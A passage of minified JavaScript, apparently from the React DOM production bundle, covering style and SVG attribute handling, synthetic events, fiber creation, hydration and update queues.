n!="number"||n===0||O1.has(t)?t==="float"?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function Md(e,t,n){if(t!=null&&typeof t!="object")throw Error(s(62));if(e=e.style,n!=null){for(var a in n)!n.hasOwnProperty(a)||t!=null&&t.hasOwnProperty(a)||(a.indexOf("--")===0?e.setProperty(a,""):a==="float"?e.cssFloat="":e[a]="");for(var u in t)a=t[u],t.hasOwnProperty(u)&&n[u]!==a&&Od(e,u,a)}else for(var o in t)t.hasOwnProperty(o)&&Od(e,o,t[o])}function su(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var M1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),z1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Hi(e){return z1.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var ru=null;function uu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var xa=null,wa=null;function zd(e){var t=va(e);if(t&&(e=t.stateNode)){var n=e[lt]||null;e:switch(e=t.stateNode,t.type){case"input":if(lu(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+Et(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var a=n[t];if(a!==e&&a.form===e.form){var u=a[lt]||null;if(!u)throw Error(s(90));lu(a,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name)}}for(t=0;t<n.length;t++)a=n[t],a.form===e.form&&Ed(a)}break e;case"textarea":wd(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&Ta(e,!!n.multiple,t,!1)}}}var ou=!1;function _d(e,t,n){if(ou)return e(t,n);ou=!0;try{var a=e(t);return a}finally{if(ou=!1,(xa!==null||wa!==null)&&(Ts(),xa&&(t=xa,e=wa,wa=xa=null,zd(t),e)))for(t=0;t<e.length;t++)zd(e[t])}}function gl(e,t){var n=e.stateNode;if(n===null)return null;var a=n[lt]||null;if(a===null)return null;n=a[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(e=e.type,a=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!a;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(s(231,t,typeof n));return n}var Jt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fu=!1;if(Jt)try{var vl={};Object.defineProperty(vl,"passive",{get:function(){fu=!0}}),window.addEventListener("test",vl,vl),window.removeEventListener("test",vl,vl)}catch{fu=!1}var bn=null,cu=null,Bi=null;function Cd(){if(Bi)return Bi;var e,t=cu,n=t.length,a,u="value"in bn?bn.value:bn.textContent,o=u.length;for(e=0;e<n&&t[e]===u[e];e++);var d=n-e;for(a=1;a<=d&&t[n-a]===u[o-a];a++);return Bi=u.slice(e,1<a?1-a:void 0)}function Gi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Yi(){return!0}function Dd(){return!1}function it(e){function t(n,a,u,o,d){this._reactName=n,this._targetInst=u,this.type=a,this.nativeEvent=o,this.target=d,this.currentTarget=null;for(var v in e)e.hasOwnProperty(v)&&(n=e[v],this[v]=n?n(o):o[v]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Yi:Dd,this.isPropagationStopped=Dd,this}return y(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Yi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Yi)},persist:function(){},isPersistent:Yi}),t}var Kn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=it(Kn),yl=y({},Kn,{view:0,detail:0}),_1=it(yl),du,mu,bl,qi=y({},yl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:hu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bl&&(bl&&e.type==="mousemove"?(du=e.screenX-bl.screenX,mu=e.screenY-bl.screenY):mu=du=0,bl=e),du)},movementY:function(e){return"movementY"in e?e.movementY:mu}}),Nd=it(qi),C1=y({},qi,{dataTransfer:0}),D1=it(C1),N1=y({},yl,{relatedTarget:0}),pu=it(N1),R1=y({},Kn,{animationName:0,elapsedTime:0,pseudoElement:0}),L1=it(R1),U1=y({},Kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),H1=it(U1),B1=y({},Kn,{data:0}),Rd=it(B1),G1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Y1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function q1(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=j1[e])?!!t[e]:!1}function hu(){return q1}var V1=y({},yl,{key:function(e){if(e.key){var t=G1[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Y1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:hu,charCode:function(e){return e.type==="keypress"?Gi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),X1=it(V1),Q1=y({},qi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ld=it(Q1),Z1=y({},yl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:hu}),k1=it(Z1),K1=y({},Kn,{propertyName:0,elapsedTime:0,pseudoElement:0}),P1=it(K1),J1=y({},qi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),F1=it(J1),I1=y({},Kn,{newState:0,oldState:0}),W1=it(I1),$1=[9,13,27,32],gu=Jt&&"CompositionEvent"in window,Sl=null;Jt&&"documentMode"in document&&(Sl=document.documentMode);var eb=Jt&&"TextEvent"in window&&!Sl,Ud=Jt&&(!gu||Sl&&8<Sl&&11>=Sl),Hd=" ",Bd=!1;function Gd(e,t){switch(e){case"keyup":return $1.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yd(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Aa=!1;function tb(e,t){switch(e){case"compositionend":return Yd(t);case"keypress":return t.which!==32?null:(Bd=!0,Hd);case"textInput":return e=t.data,e===Hd&&Bd?null:e;default:return null}}function nb(e,t){if(Aa)return e==="compositionend"||!gu&&Gd(e,t)?(e=Cd(),Bi=cu=bn=null,Aa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ud&&t.locale!=="ko"?null:t.data;default:return null}}var ab={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ab[e.type]:t==="textarea"}function qd(e,t,n,a){xa?wa?wa.push(a):wa=[a]:xa=a,t=Ms(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,a),e.push({event:n,listeners:t}))}var Tl=null,El=null;function lb(e){Th(e,0)}function Vi(e){var t=hl(e);if(Ed(t))return e}function Vd(e,t){if(e==="change")return t}var Xd=!1;if(Jt){var vu;if(Jt){var yu="oninput"in document;if(!yu){var Qd=document.createElement("div");Qd.setAttribute("oninput","return;"),yu=typeof Qd.oninput=="function"}vu=yu}else vu=!1;Xd=vu&&(!document.documentMode||9<document.documentMode)}function Zd(){Tl&&(Tl.detachEvent("onpropertychange",kd),El=Tl=null)}function kd(e){if(e.propertyName==="value"&&Vi(El)){var t=[];qd(t,El,e,uu(e)),_d(lb,t)}}function ib(e,t,n){e==="focusin"?(Zd(),Tl=t,El=n,Tl.attachEvent("onpropertychange",kd)):e==="focusout"&&Zd()}function sb(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vi(El)}function rb(e,t){if(e==="click")return Vi(t)}function ub(e,t){if(e==="input"||e==="change")return Vi(t)}function ob(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var pt=typeof Object.is=="function"?Object.is:ob;function xl(e,t){if(pt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(a=0;a<n.length;a++){var u=n[a];if(!Kr.call(t,u)||!pt(e[u],t[u]))return!1}return!0}function Kd(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pd(e,t){var n=Kd(e);e=0;for(var a;n;){if(n.nodeType===3){if(a=e+n.textContent.length,e<=t&&a>=t)return{node:n,offset:t-e};e=a}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Kd(n)}}function Jd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Fd(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=Ui(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Ui(e.document)}return t}function bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var fb=Jt&&"documentMode"in document&&11>=document.documentMode,Oa=null,Su=null,wl=null,Tu=!1;function Id(e,t,n){var a=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Tu||Oa==null||Oa!==Ui(a)||(a=Oa,"selectionStart"in a&&bu(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),wl&&xl(wl,a)||(wl=a,a=Ms(Su,"onSelect"),0<a.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:a}),t.target=Oa)))}function Pn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ma={animationend:Pn("Animation","AnimationEnd"),animationiteration:Pn("Animation","AnimationIteration"),animationstart:Pn("Animation","AnimationStart"),transitionrun:Pn("Transition","TransitionRun"),transitionstart:Pn("Transition","TransitionStart"),transitioncancel:Pn("Transition","TransitionCancel"),transitionend:Pn("Transition","TransitionEnd")},Eu={},Wd={};Jt&&(Wd=document.createElement("div").style,"AnimationEvent"in window||(delete Ma.animationend.animation,delete Ma.animationiteration.animation,delete Ma.animationstart.animation),"TransitionEvent"in window||delete Ma.transitionend.transition);function Jn(e){if(Eu[e])return Eu[e];if(!Ma[e])return e;var t=Ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wd)return Eu[e]=t[n];return e}var $d=Jn("animationend"),em=Jn("animationiteration"),tm=Jn("animationstart"),cb=Jn("transitionrun"),db=Jn("transitionstart"),mb=Jn("transitioncancel"),nm=Jn("transitionend"),am=new Map,xu="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xu.push("scrollEnd");function Ct(e,t){am.set(e,t),kn(t,[e])}var lm=new WeakMap;function xt(e,t){if(typeof e=="object"&&e!==null){var n=lm.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Sd(t)},lm.set(e,t),t)}return{value:e,source:t,stack:Sd(t)}}var wt=[],za=0,wu=0;function Xi(){for(var e=za,t=wu=za=0;t<e;){var n=wt[t];wt[t++]=null;var a=wt[t];wt[t++]=null;var u=wt[t];wt[t++]=null;var o=wt[t];if(wt[t++]=null,a!==null&&u!==null){var d=a.pending;d===null?u.next=u:(u.next=d.next,d.next=u),a.pending=u}o!==0&&im(n,u,o)}}function Qi(e,t,n,a){wt[za++]=e,wt[za++]=t,wt[za++]=n,wt[za++]=a,wu|=a,e.lanes|=a,e=e.alternate,e!==null&&(e.lanes|=a)}function Au(e,t,n,a){return Qi(e,t,n,a),Zi(e)}function _a(e,t){return Qi(e,null,null,t),Zi(e)}function im(e,t,n){e.lanes|=n;var a=e.alternate;a!==null&&(a.lanes|=n);for(var u=!1,o=e.return;o!==null;)o.childLanes|=n,a=o.alternate,a!==null&&(a.childLanes|=n),o.tag===22&&(e=o.stateNode,e===null||e._visibility&1||(u=!0)),e=o,o=o.return;return e.tag===3?(o=e.stateNode,u&&t!==null&&(u=31-mt(n),e=o.hiddenUpdates,a=e[u],a===null?e[u]=[t]:a.push(t),t.lane=n|536870912),o):null}function Zi(e){if(50<Jl)throw Jl=0,No=null,Error(s(185));for(var t=e.return;t!==null;)e=t,t=e.return;return e.tag===3?e.stateNode:null}var Ca={};function pb(e,t,n,a){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ht(e,t,n,a){return new pb(e,t,n,a)}function Ou(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ft(e,t){var n=e.alternate;return n===null?(n=ht(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&65011712,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function sm(e,t){e.flags&=65011714;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function ki(e,t,n,a,u,o){var d=0;if(a=e,typeof e=="function")Ou(e)&&(d=1);else if(typeof e=="string")d=gS(e,n,ie.current)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case K:return e=ht(31,n,t,u),e.elementType=K,e.lanes=o,e;case w:return Fn(n.children,u,o,t);case R:d=8,u|=24;break;case q:return e=ht(12,n,t,u|2),e.elementType=q,e.lanes=o,e;case B:return e=ht(13,n,t,u),e.elementType=B,e.lanes=o,e;case ne:return e=ht(19,n,t,u),e.elementType=ne,e.lanes=o,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case _:case Y:d=10;break e;case G:d=9;break e;case Z:d=11;break e;case $:d=14;break e;case F:d=16,a=null;break e}d=29,n=Error(s(130,e===null?"null":typeof e,"")),a=null}return t=ht(d,n,t,u),t.elementType=e,t.type=a,t.lanes=o,t}function Fn(e,t,n,a){return e=ht(7,e,a,t),e.lanes=n,e}function Mu(e,t,n){return e=ht(6,e,null,t),e.lanes=n,e}function zu(e,t,n){return t=ht(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Da=[],Na=0,Ki=null,Pi=0,At=[],Ot=0,In=null,It=1,Wt="";function Wn(e,t){Da[Na++]=Pi,Da[Na++]=Ki,Ki=e,Pi=t}function rm(e,t,n){At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,In=e;var a=It;e=Wt;var u=32-mt(a)-1;a&=~(1<<u),n+=1;var o=32-mt(t)+u;if(30<o){var d=u-u%5;o=(a&(1<<d)-1).toString(32),a>>=d,u-=d,It=1<<32-mt(t)+u|n<<u|a,Wt=o+e}else It=1<<o|n<<u|a,Wt=e}function _u(e){e.return!==null&&(Wn(e,1),rm(e,1,0))}function Cu(e){for(;e===Ki;)Ki=Da[--Na],Da[Na]=null,Pi=Da[--Na],Da[Na]=null;for(;e===In;)In=At[--Ot],At[Ot]=null,Wt=At[--Ot],At[Ot]=null,It=At[--Ot],At[Ot]=null}var at=null,Le=null,Se=!1,$n=null,Yt=!1,Du=Error(s(519));function ea(e){var t=Error(s(418,""));throw Ml(xt(t,e)),Du}function um(e){var t=e.stateNode,n=e.type,a=e.memoizedProps;switch(t[$e]=e,t[lt]=a,n){case"dialog":he("cancel",t),he("close",t);break;case"iframe":case"object":case"embed":he("load",t);break;case"video":case"audio":for(n=0;n<Il.length;n++)he(Il[n],t);break;case"source":he("error",t);break;case"img":case"image":case"link":he("error",t),he("load",t);break;case"details":he("toggle",t);break;case"input":he("invalid",t),xd(t,a.value,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name,!0),Li(t);break;case"select":he("invalid",t);break;case"textarea":he("invalid",t),Ad(t,a.value,a.defaultValue,a.children),Li(t)}n=a.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||a.suppressHydrationWarning===!0||Ah(t.textContent,n)?(a.popover!=null&&(he("beforetoggle",t),he("toggle",t)),a.onScroll!=null&&he("scroll",t),a.onScrollEnd!=null&&he("scrollend",t),a.onClick!=null&&(t.onclick=zs),t=!0):t=!1,t||ea(e)}function om(e){for(at=e.return;at;)switch(at.tag){case 5:case 13:Yt=!1;return;case 27:case 3:Yt=!0;return;default:at=at.return}}function Al(e){if(e!==at)return!1;if(!Se)return om(e),Se=!0,!1;var t=e.tag,n;if((n=t!==3&&t!==27)&&((n=t===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||Po(e.type,e.memoizedProps)),n=!n),n&&Le&&ea(e),om(e),t===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8)if(n=e.data,n==="/$"){if(t===0){Le=Nt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++;e=e.nextSibling}Le=null}}else t===27?(t=Le,Un(e.type)?(e=Wo,Wo=null,Le=e):Le=t):Le=at?Nt(e.stateNode.nextSibling):null;return!0}function Ol(){Le=at=null,Se=!1}function fm(){var e=$n;return e!==null&&(ut===null?ut=e:ut.push.apply(ut,e),$n=null),e}function Ml(e){$n===null?$n=[e]:$n.push(e)}var Nu=j(null),ta=null,$t=null;function Sn(e,t,n){J(Nu,t._currentValue),t._currentValue=n}function en(e){e._currentValue=Nu.current,P(Nu)}function Ru(e,t,n){for(;e!==null;){var a=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,a!==null&&(a.childLanes|=t)):a!==null&&(a.childLanes&t)!==t&&(a.childLanes|=t),e===n)break;e=e.return}}function Lu(e,t,n,a){var u=e.child;for(u!==null&&(u.return=e);u!==null;){var o=u.dependencies;if(o!==null){var d=u.child;o=o.firstContext;e:for(;o!==null;){var v=o;o=u;for(var b=0;b<t.length;b++)if(v.context===t[b]){o.lanes|=n,v=o.alternate,v!==null&&(v.lanes|=n),Ru(o.return,n,e),a||(d=null);break e}o=v.next}}else if(u.tag===18){if(d=u.return,d===null)throw Error(s(341));d.lanes|=n,o=d.alternate,o!==null&&(o.lanes|=n),Ru(d,n,e),d=null}else d=u.child;if(d!==null)d.return=u;else for(d=u;d!==null;){if(d===e){d=null;break}if(u=d.sibling,u!==null){u.return=d.return,d=u;break}d=d.return}u=d}}function zl(e,t,n,a){e=null;for(var u=t,o=!1;u!==null;){if(!o){if((u.flags&524288)!==0)o=!0;else if((u.flags&262144)!==0)break}if(u.tag===10){var d=u.alternate;if(d===null)throw Error(s(387));if(d=d.memoizedProps,d!==null){var v=u.type;pt(u.pendingProps.value,d.value)||(e!==null?e.push(v):e=[v])}}else if(u===ct.current){if(d=u.alternate,d===null)throw Error(s(387));d.memoizedState.memoizedState!==u.memoizedState.memoizedState&&(e!==null?e.push(ai):e=[ai])}u=u.return}e!==null&&Lu(t,e,n,a),t.flags|=262144}function Ji(e){for(e=e.firstContext;e!==null;){if(!pt(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function na(e){ta=e,$t=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function et(e){return cm(ta,e)}function Fi(e,t){return ta===null&&na(e),cm(e,t)}function cm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},$t===null){if(e===null)throw Error(s(308));$t=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else $t=$t.next=t;return n}var hb=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,a){e.push(a)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},gb=l.unstable_scheduleCallback,vb=l.unstable_NormalPriority,Ve={$$typeof:Y,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Uu(){return{controller:new hb,data:new Map,refCount:0}}function _l(e){e.refCount--,e.refCount===0&&gb(vb,function(){e.controller.abort()})}var Cl=null,Hu=0,Ra=0,La=null;function yb(e,t){if(Cl===null){var n=Cl=[];Hu=0,Ra=Yo(),La={status:"pending",value:void 0,then:function(a){n.push(a)}}}return Hu++,t.then(dm,dm),t}function dm(){if(--Hu===0&&Cl!==null){La!==null&&(La.status="fulfilled");var e=Cl;Cl=null,Ra=0,La=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function bb(e,t){var n=[],a={status:"pending",value:null,reason:null,then:function(u){n.push(u)}};return e.then(function(){a.status="fulfilled",a.value=t;for(var u=0;u<n.length;u++)(0,n[u])(t)},function(u){for(a.status="rejected",a.reason=u,u=0;u<n.length;u++)(0,n[u])(void 0)}),a}var mm=z.S;z.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&yb(e,t),mm!==null&&mm(e,t)};var aa=j(null);function Bu(){var e=aa.current;return e!==null?e:_e.pooledCache}function Ii(e,t){t===null?J(aa,aa.current):J(aa,t.pool)}function pm(){var e=Bu();return e===null?null:{parent:Ve._currentValue,pool:e}}var Dl=Error(s(460)),hm=Error(s(474)),Wi=Error(s(542)),Gu={then:function(){}};function gm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function $i(){}function vm(e,t,n){switch(n=e[n],n===void 0?e.push(t):n!==t&&(t.then($i,$i),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e;default:if(typeof t.status=="string")t.then($i,$i);else{if(e=_e,e!==null&&100<e.shellSuspendCounter)throw Error(s(482));e=t,e.status="pending",e.then(function(a){if(t.status==="pending"){var u=t;u.status="fulfilled",u.value=a}},function(a){if(t.status==="pending"){var u=t;u.status="rejected",u.reason=a}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e}throw Nl=t,Dl}}var Nl=null;function ym(){if(Nl===null)throw Error(s(459));var e=Nl;return Nl=null,e}function bm(e){if(e===Dl||e===Wi)throw Error(s(483))}var Tn=!1;function Yu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function En(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function xn(e,t,n){var a=e.updateQueue;if(a===null)return null;if(a=a.shared,(xe&2)!==0){var u=a.pending;return u===null?t.next=t:(t.next=u.next,u.next=t),a.pending=t,t=Zi(e),im(e,null,n),t}return Qi(e,a,t,n),Zi(e)}function Rl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194048)!==0)){var 